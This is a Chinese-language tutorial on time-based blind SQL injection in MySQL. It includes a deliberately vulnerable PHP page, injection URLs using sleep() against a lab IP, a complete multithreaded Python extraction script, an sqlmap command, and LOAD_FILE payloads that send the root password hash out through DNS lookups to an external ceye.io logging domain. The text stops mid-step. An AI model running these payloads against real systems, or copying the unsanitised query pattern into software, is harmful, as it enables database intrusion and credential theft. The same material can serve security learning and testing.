0x00 延迟注入定义
延迟注入,是一种盲注的手法, 提交对执行时间铭感的函数sql语句,通过执行时间的长短来判断是否执行成功,比如:正确的话会导致时间很长,错误的话会导致执行时间很短,这就是所谓的高级盲注.SQLMAP、穿山甲、胡萝卜等主流注入工具可能检测不出,只能手工检测,利用脚本程序跑出结果。
0x01 延迟注入的函数
sleep() //延迟函数
if(condition,true,false)
//条件语句
ascii()
//转换成ascii码
substring("string",strart,length)
//mid()也一样,取出字符串里的第几位开始,长度多少的字符
If表达式:IF(expr1,expr2,expr3)
如果 expr1 是TRUE (expr1 <> 0 and expr1 <> NULL),则 IF()的返回值为expr2; 否则返回值则为 expr3
Mid函数:MID(column_name,start[,length])
|
column_name |
必需。要提取字符的字段。 |
|
start |
必需。规定开始位置(起始值是 1)。 |
|
length |
可选。要返回的字符数。如果省略,则 MID() 函数返回剩余文本。 |
延时注入的原理就是,所要爆的信息的ascii码正确时,产生延时,否则不延时
0x02 延迟注入实列
1.含有时间延迟注入代码
yanchi.php:
<?php header("Content-type:text/html;charset=utf8"); $link = mysql_connect("localhost", "root","root"); mysql_select_db("mysql", $link); mysql_set_charset("utf8"); $sql = "SELECT user FROM user where user='{$_GET['username']}'"; echo $sql; $query = mysql_query($sql); echo "this is a time blode "; ?>
2手工检查延迟注入

http://10.0.0.21/yanci.php?username=root' and sleep(5)%23
或者
http://10.0.0.21/yanci.php?username=root' and sleep(5) and 'xRsl'='xRsl#
或者
http://10.0.0.21/yanci.php?username=root' and If(ascii(substr(database(),1,1))=114,1,sleep(5))#
如果有注入,则延迟时间很长:
3.通过python脚本来跑(这里跑出用户名)
#!/usr/bin/env python # -*- coding: utf-8 -*- import urllib2 import time import socket import threading import requests class my_threading(threading.Thread): def __init__(self, str,x): threading.Thread.__init__(self) self.str = str self.x = x def run(self): global res x=self.x j = self.str url = "http://10.0.0.21/yanci.php?username=root'+and+if%281=%28mid%28lpad%28bin%28ord%28mid%28%28select%20user()%29," + str(x) + ",1%29%29%29,8,0%29,"+ str(j) + ",1%29%29,sleep%282%29,0%29%23" html = request(url) verify = 'timeout' if verify not in html: res[str(j)] = 0 #print 1 else: res[str(j)] = 1 def request(URL): user_agent = { 'User-Agent' : 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWebKit/534.55.3 (KHTML, like Gecko) Version/5.1.3 Safari/534.53.10' } req = urllib2.Request(URL, None, user_agent) try: request = urllib2.urlopen(req,timeout=2) except Exception ,e: time.sleep(2) return 'timeout' return request.read() def curl(url): try: start = time.clock() requests.get(url) end = time.clock() return int(end) except requests.RequestException as e: print u"errory!" exit() def getLength(): i = 0 while True: print "[+] Checking: %s " %i url = "http://10.0.0.21/yanci.php?username=root'+and+sleep(if(length((select%20user()))="+ str(i) +",1,0))%23" html = request(url) verify = 'timeout' if verify in html: print "[+] leng: %s" %i return i i = i + 1 def bin2dec(string_num): return int(string_num, 2) def getData(dataLength): global res data = "" for x in range(dataLength): x = x + 1 #print x threads = [] for j in range(8): result = "" j = j + 1 sb = my_threading(j,x) sb.setDaemon(True) threads.append(sb) #print j for t in threads: t.start() for t in threads: t.join() #print res tmp = "" for i in range(8): tmp = tmp + str(res[str(i+1)]) #print chr(bin2dec(tmp)) res = {} result = chr(bin2dec(tmp)) print result data = data + result sb = None print "[+] ok!" print "[+] result:" + data if __name__ == '__main__': stop = False res = {} length = getLength() getData(length)

4. sqlmap进行延迟注入
sqlmap.py -r q1.txt --dbms=mysql --time-sec=5
5.通过DNS LOG 日志记录来注入时间盲注
(1)获取用户名root的密码
http://10.0.0.21/yanci.php?username=root' and if((SELECT LOAD_FILE(CONCAT('\\',(SELECT concat(user,'_',mid(password,2,41)) from user where user='root' limit 1),'.89mxv7.ceye.io\foobar'))),1,1)#
(2)dns log记录为: 这里利用用http://ceye.io的DNS记录来注入


(3)获取用户名root密码的十六进值
http://10.0.0.21/yanci.php?username=root' and if((SELECT LOAD_FILE(CONCAT('\\',(SELECT hex(user())),'.89mxv7.ceye.io\foobar'))),1,1)#
dns记录为:


(4)通过小葵工具查询得知: